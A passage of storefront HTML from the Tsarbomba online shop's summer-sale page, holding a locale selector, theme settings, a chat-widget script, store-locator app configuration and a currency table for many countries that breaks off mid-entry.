            <form method="post" action="/en-gr/localization" id="footer-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gr/pages/summersale" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="GR">
        

<country-selector><label class="label visually-hidden no-js-hidden" for="footer-localization-country-button">Currency</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-country-button">
      
        <span class="text-start">
          

          Greece (EUR&nbsp;€)
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
          <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-country-opt-0" role="option"
            data-value="GR"
 aria-selected="true">
          <span class="pointer-events-none notranslate">
          Greece (EUR&nbsp;€)</span>
        </li></ul>
  </div></country-selector>
</div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
        

<custom-select id="footer-localization-language"><label class="label visually-hidden no-js-hidden" for="footer-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="footer-localization-language-button">
      
        <span class="text-start">
          
EN
        </span>
        <svg width="20" height="20" viewBox="0 0 24 24" class="icon" role="presentation" focusable="false" aria-hidden="true">
          <path d="M20 8.5 12.5 16 5 8.5" stroke="currentColor" stroke-width="1.5" fill="none"/>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="footer-localization-language-opt-0"><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-0" role="option"
            data-value="en"
 aria-selected="true">
          <span class="pointer-events-none notranslate">English</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-1" role="option"
            data-value="de"
>
          <span class="pointer-events-none notranslate">Deutsch</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-2" role="option"
            data-value="fr"
>
          <span class="pointer-events-none notranslate">Français</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-3" role="option"
            data-value="hu"
>
          <span class="pointer-events-none notranslate">Magyar</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-4" role="option"
            data-value="ar"
>
          <span class="pointer-events-none notranslate">العربية</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-5" role="option"
            data-value="it"
>
          <span class="pointer-events-none notranslate">Italiano</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-6" role="option"
            data-value="ja"
>
          <span class="pointer-events-none notranslate">日本語</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-7" role="option"
            data-value="ms"
>
          <span class="pointer-events-none notranslate">Melayu</span>
        </li><li class="custom-select__option flex items-center js-option" id="footer-localization-language-opt-8" role="option"
            data-value="es"
>
          <span class="pointer-events-none notranslate">Español</span>
        </li></ul>
  </div></custom-select>
        
      </div></div><script>
      customElements.whenDefined('custom-select').then(() => {
        if (!customElements.get('country-selector')) {
          class CountrySelector extends customElements.get('custom-select') {
            constructor() {
              super();
              this.loaded = false;
            }

            async showListbox() {
              if (this.loaded) {
                super.showListbox();
                return;
              }

              this.button.classList.add('is-loading');
              this.button.setAttribute('aria-disabled', 'true');

              try {
                const response = await fetch('?section_id=country-selector');
                if (!response.ok) throw new Error(response.status);

                const tmpl = document.createElement('template');
                tmpl.innerHTML = await response.text();

                const el = tmpl.content.querySelector('.custom-select__listbox');
                this.listbox.innerHTML = el.innerHTML;

                this.options = this.querySelectorAll('.custom-select__option');

                this.popular = this.querySelectorAll('[data-popular]');
                if (this.popular.length) {
                  this.popular[this.popular.length - 1].closest('.custom-select__option')
                    .classList.add('custom-select__option--visual-group-end');
                }

                this.selectedOption = this.querySelector('[aria-selected="true"]');
                if (!this.selectedOption) {
                  this.selectedOption = this.listbox.firstElementChild;
                }

                this.loaded = true;
              } catch {
                this.listbox.innerHTML = '<li>Error fetching countries, please try again.</li>';
              } finally {
                super.showListbox();
                this.button.classList.remove('is-loading');
                this.button.setAttribute('aria-disabled', 'false');
              }
            }

            setButtonWidth() {
              return;
            }
          }

          customElements.define('country-selector', CountrySelector);
        }
      });
    </script><script>
    document.getElementById('footer-localization').addEventListener('change', (evt) => {
      const input = evt.target.previousElementSibling;
      if (input && input.tagName === 'INPUT') {
        input.value = evt.detail.selectedValue;
        evt.currentTarget.submit();
      }
    });
  </script></form>
          </div></div><hr class="footer__hr" data-cc-animate>
    

    <div class="footer__base grid grid-cols-1 lg:grid-cols-1 gap-x-theme gap-y-6 text-xs" data-cc-animate>
      <div style="text-align:center;"><span>&copy; 2025 <a href="/en-gr">Tsarbomba</a>. LLC or its affiliates</span>
        
      </div></div>
  </div>
</footer>




</div>
<!-- END sections: footer-group --><quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details"></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/en-gr/cart">View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.6.1'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/en-gr/cart',
          cartAdd: '/en-gr/cart/add',
          cartChange: '/en-gr/cart/change',
          cartUpdate: '/en-gr/cart/update',
          predictiveSearch: '/en-gr/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "€{{amount_with_comma_separator}} EUR",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: false,
          pSearchIncludeTags: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_on",
          compareShowEmptyMetafields: true,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          veryLowStock: 'Very low stock',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          noSelectedVariant: 'Make a selection',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//tsarbomba.com/cdn/shop/t/156/assets/cart-items.js?v=39216685171967344391740409588',
          countryProvinceSelector: '//tsarbomba.com/cdn/shop/t/156/assets/country-province-selector.js?v=24158546944577672431740409588',
          shippingCalculator: '//tsarbomba.com/cdn/shop/t/156/assets/shipping-calculator.js?v=31725526838375758301740409588'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><div float_icon_group_block>
  <div list>
    <div item whatsapp>
      <div title>Whats app</div>
      <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chatsapp_2x_78a48fa3-1eeb-41d5-bbb3-c062ca81b9b3.png?v=1741936267">
    </div>
    <div item chatapp>
      <div title>Contact form</div>
      <img src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chat_2x_5f293357-6da4-4cf8-9835-de119fe8eaa6.png?v=1741936267">
    </div>
  </div>
  <div trigger>
    <img msg src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_chat_open_2x_291893d4-88c8-4482-8692-ce95405b715a.png?v=1741936267">
    <img close src="https://cdn.shopify.com/s/files/1/0540/8145/4255/files/icon_close_2x_acaf1b30-09a6-4c29-9e12-14bfe1c84dc4.png?v=1741936266">
  </div>
</div>

 
<style>
[float_icon_group_block]{
  position:fixed;
  bottom:100px;
  right:40px;
  text-align: right;
  display:flex;
  flex-direction:column;
  align-items:flex-end;
  z-index:5;
  [list]{
    max-height:0px;
    opacity:0;
    transition:all 0.3s;
    overflow:hidden;
    text-align:right;
    display:flex;
    flex-direction:column;
    align-items:flex-end;
    transform:translateY(50%);
    [item]{
      display:flex;
      align-items:center;
      cursor:pointer;
      margin-bottom:16px;
      [title]{
        display:none;
        font-size:16px;
        line-height:1;
        color:#000;
        background:#fff;
        box-shadow:
        box-shadow: 0 0 10px rgba(200, 200, 200, 0.5);
        margin-right:10px;
        padding:8px 16px;
        border-radius:20px;
      }
      &:hover{
        [title]{
          display:inline-block;
        }
      }
      img{
        width:50px;
      }
    }
  }
  &[active]{
    [list]{
      max-height:800px;
      opacity:1;
      transform:translateY(0);
    }
    [trigger]{
      img{
        width:52px;
        &[close]{
          display:block;
        }
        &[msg]{
          display:none;
        }
      }
    }
  }
  [trigger]{
    position: relative;
    z-index: 10;
    cursor:pointer;
    img{
      width:52px;
      &[close]{
        display:none;
      }
    }
  }
}


  @media screen and (max-width:800px){
       [float_icon_group_block]{
      position:fixed;
      bottom:70px;
      right:20px;
      text-align: right;
      display:flex;
      flex-direction:column;
      align-items:flex-end;
      z-index:5;
    }
    [float_icon_group_block] [list]{
        max-height:0px;
        opacity:0;
        transition:all 0.3s;
        overflow:hidden;
        text-align:right;
        display:flex;
        flex-direction:column;
        align-items:flex-end;
    }

    [float_icon_group_block] [list] [item]{
          display:flex;
          align-items:center;
          cursor:pointer;
          margin-bottom:16px;
    }

    [float_icon_group_block] [list] [item] [title]{
            display:none;
            font-size:16px;
            line-height:1;
            color:#000;
            background:#fff;
            box-shadow:
            box-shadow: 0 0 10px rgba(200, 200, 200, 0.5);
            margin-right:10px;
            padding:8px 16px;
            border-radius:20px;
    }
    [float_icon_group_block] [list] [item]:hover [title]{
        display:inline-block;
    }
  [float_icon_group_block] [list] [item] img{
        width:50px;
    }
    [float_icon_group_block][active] [list]{
        max-height:800px;
        opacity:1;
     }
    [float_icon_group_block][active] [trigger]  img{
        width:52px;
    }
    [float_icon_group_block][active] [trigger]  img[close]{
      display:block;
    }

    [float_icon_group_block][active] [trigger]  img[msg]{
      display:none;
    }

    [float_icon_group_block] [trigger]{
        cusrsor:pointer;
    }
    [float_icon_group_block] [trigger] img{
        width:52px; 
    }
   [float_icon_group_block] [trigger] img[close]{
        display:none;
    }
  }


</style>

<script>
  (function(){
    let block = document.querySelector("[float_icon_group_block]");
    let trigger = block.querySelector("[trigger]");
    trigger.addEventListener("click",()=>{
      block.toggleAttribute("active");
    })


    let find_chat_app = setInterval(function(){
      let el=document.querySelector("inbox-online-store-chat");
      if(el){
        let shadow_dom = el.shadowRoot;
          if(shadow_dom){
            //console.log("find shadow dom");
    
        
            // 添加样式表到元素下面
            //shadow_dom.appendChild(style);
            /*
            var link = document.createElement('link');
            
            link.rel = 'stylesheet';
            link.href = '//tsarbomba.com/cdn/shop/t/156/assets/plugin_chat.css?56403';
            shadow_dom.appendChild(link);
            */
            if(shadow_dom.querySelector("button.chat-toggle")){
              shadow_dom.querySelector("button.chat-toggle").style.display="none";
            }
            
            //clearInterval(find_chat_app);
          }
      }
      
    },100);


    
    let whatsapp_fake_trigger = block.querySelector("[item][whatsapp]");
    
    whatsapp_fake_trigger.addEventListener("click",()=>{
      document.querySelector("#whatsapp-chat-widget #wa-widget-send-button").click();
    })

    let chatapp_fake_trigger = block.querySelector("[item][chatapp]");
    
    chatapp_fake_trigger.addEventListener("click",()=>{
      let el=document.querySelector("inbox-online-store-chat");
      if(el){
        let shadow_dom = el.shadowRoot;
        let btn = shadow_dom.querySelector("button.chat-toggle");
        btn.click();
      }
      
    })
    
  })()
  
</script>
    <!--
    <script src="https://storeswlaescript.myshopify.com/cdn/shop/t/2/assets/bomba.js"></script>
    -->
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/bomba.js?v=19699524928887460391744271363"></script>
  <style> @media (min-width: 769px) {.cc-main-product .product {display: flex; } .cc-main-product media-gallery {position: sticky; top: var(--header-end); }} .shopify-payment-button__more-options {width: 100%; height: 43px; background: #ffc43b; border-radius: 4px; display: flex; align-items: center; justify-content: center; text-decoration: none;} </style>
<div id="shopify-block-Ac1NyV1AwN0xoVFpoN__5784066569132941777" class="shopify-block shopify-app-block"><!-- begin -->
  
  
  
  
  
  <!-- begin check  show -->
    
    
    <!-- end widget -->
    <link rel="preconnect" href="https://sl.storeify.app" crossorigin>
    <link rel="dns-prefetch" href="https://sl.storeify.app">
    <link rel="preconnect" href="https://maps.googleapis.com" crossorigin>
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="preload" href="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/storeifyapp-storelocator-styles.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link href="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/storeifyapp-storelocator-styles.css" rel="stylesheet" type="text/css" media="all" /></noscript>
    <!--<link rel="preload" href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined" as="style" onload="this.onload=null;this.rel='stylesheet'">
	  <noscript><link rel="preload" href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined"  rel="stylesheet" type="text/css" media="all" /></noscript>-->
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript><link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css"  rel="stylesheet" type="text/css" media="all" /></noscript>
    
    <script type="text/javascript" defer="defer">

      var storeifyStorelocator = storeifyStorelocator || {};
        storeifyStorelocator.root_url = '/en-gr';
        storeifyStorelocator.permanent_domain = 'tsarbomba.myshopify.com';
        storeifyStorelocator.shopify_domain = 'tsarbomba.com';
        storeifyStorelocator.geoson_url = "https://sl.storeify.app/js/stores/tsarbomba.myshopify.com/storeifyapps-storelocator-geojson.js?v=1763622506";
        storeifyStorelocator.center_lat = '0';
        storeifyStorelocator.center_lng = '0';
        storeifyStorelocator.shopify_template = "page.summer-sale";
        
        
        storeifyStorelocator.ify_layout = 1;
        
           storeifyStorelocator.lang = {"store_locator":"Store Locator","location":"Location","type_to_search":"Type to search our stores","product_name":"Product name","use_my_location":"Use my location","radius_1":"Radius","kilometers":"kilometers","miles":"miles","reset":"Reset","search":"Search","store_list":"Store list","result":"result","no_store":"There is no store","not_found":"is not found","directions":"Directions","your_location":"Your Location","description":"Description","information_of_store":"Information of store","mon":"Monday","tue":"Tuesday","wed":"Wednesday","thu":"Thursday","fri":"Friday","sat":"Saturday","sun":"Sunday","closed":"Closed","opening_hours":"Opening hours","contact_us":"Contact Us","full_name":"Full Name","email":"Email","telephone":"Telephone","phone_number":"Phone Number","phone_no":"Phone No","comment":"Comment","address":"Address","website":"Website","street_view":"Street View","store_operation":"Store Operation Hours","about":"About","required":"Required Fields","submit":"Submit","name_required":"Name field is required","token_required":"Token field is required","email_required":"Email field is required","email_format":"Email must be a valid email address","recipient_required":"Recipient field is required","recipient_email":"Recipient must be a valid email address","comment_required":"Comment field is required","recaptcha_required":"Recaptcha field is required","email_failed":"Message sending failed.","email_success":"Your message has been sent successfully!","please_enter":"Please enter a location.","no_result":"No results found","geocoder_failed":"Geocoder failed due to:","address_null":"is not found","store_near":"There is no store near with","link_detail":"View Details","radius_2":"Radius:","filter_tags":"Filter Tags","back":"Back to Store List","store_information":"Store information","results":"results","list":"List","map":"Map","store_name":"Store name","no_store_product":"There is no store contain product name is:","no_store_name":"There is no store contain Store name is:","pm":"PM","am":"AM","filter_country":"Filter by Country","all":"All","contact_store":"Contact store","store_products":"Store Products","load_map_text":"Enter your city or postal\/zip code to find locations near you.","filter":"Filter","search_product":"Search by product name","search_store":"Search by store name","open_new_tab":"This link opens in a new tab.","the_next_day":"(the next day)","filter_by_region":"Filter by region","filter_by_city":"Filter by city","select_country":"Select country","select_region":"Select region","select_city":"Select city","unnamed_region":"Unnamed region","unnamed_city":"Unnamed city","ify_select_provider":"Select location"}; 
      var geoson_url = storeifyStorelocator.geoson_url;
      var default_marker = "https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/default-mark-icon.png";
      var api_key = "https://maps.googleapis.com/maps/api/js?libraries=places&key=AIzaSyBqRdDjUPaHZhEdtv8MXSnftGQ_GrfLZOQ&language=en";
    </script>
    <script src="https://sl.storeify.app/js/stores/tsarbomba.myshopify.com/storeifyapps-storelocator-params.js?v=1763622506" defer></script>
    
       
       <script src="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/storeifyapps-storelocator.js" defer="defer"></script>
      
    
    
    
    
    
      <link rel="preload" href="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/storeifyapps-storelocator-form.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
      <noscript><link href="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/storeifyapps-storelocator-form.css" rel="stylesheet" type="text/css" media="all" /></noscript>
      <script src="https://sl.storeify.app/js/stores/tsarbomba.myshopify.com/storeifyapps-storelocator-form-params.js?v=1763622506" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/storeifyapps-storelocator-form.js" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/jquery.validation.js" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/bootstrap.min.js" defer="defer"></script>
      <script src="https://cdn.shopify.com/extensions/019a3369-63c2-7db4-b734-944c55d32023/storeify-store-locator-364/assets/bootstrap-fileinput.js" defer="defer"></script>
    
  <!-- end check show -->
<!-- end -->
</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [{"base_text":"Fibra de carbono verde","published_trans_text":"{\"es\": \"Fibra de carbono-verde\"}"}];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"zh-TW":true,"ar":false,"es":false,"ja":false,"de":false,"fr":false,"hu":false,"ms":false,"it":false};



  var tmsAutoCoverageLanguageData = {"de":true,"zh-TW":false,"ar":true,"es":true,"ja":true,"fr":true,"hu":true,"ms":true,"it":true};



  var tmsRegionData = {"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AO":{"region_name":"Angola","region_code":"AO","currency_code":"AOA","currency_symbol":"Kz","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EG":{"region_name":"Egypt","region_code":"EG","currency_code":"EGP","currency_symbol":"LE","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":true},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","primary":false,"is_tms_managed":true},"RE":{"region_name":"Réunion","region_code":"RE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SB":{"region_name":"Solomon Islands","region_code":"SB","currency_code":"SBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","primary":false,"is_tms_managed":false},"BN":{"region_name":"Brunei","region_code":"BN","currency_code":"BND","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"HT":{"region_name":"Haiti","region_code":"HT","currency_code":"HTG","currency_symbol":"G","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate"